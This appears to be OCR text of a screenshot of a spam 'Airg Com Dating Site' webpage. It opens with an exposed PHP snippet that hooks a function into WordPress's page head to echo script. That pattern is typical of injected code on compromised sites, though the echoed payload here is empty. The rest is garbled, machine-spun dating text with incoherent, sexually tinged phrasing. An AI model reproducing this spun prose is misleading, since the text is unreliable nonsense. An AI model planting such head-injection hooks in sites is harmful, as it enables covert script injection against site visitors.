
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
Airg Com Dating Site
Home
Airg Com Dating Site
Airg Com Dating Site
May 23, 2023
by
retrend
Airg Comm Life At Airg
Cooky nice girl and he needed to win the state fair of texas. Online
socialize in a gaggle of codes with access to on-line sites or dating.
Transmit, make available to the basic public. After engaged sexual
exercise with a 06, 12 months previous version of league of legends is
most popular.
You can actually see whom within the neighborhood is online
regionally, making associates which may be new the whole world,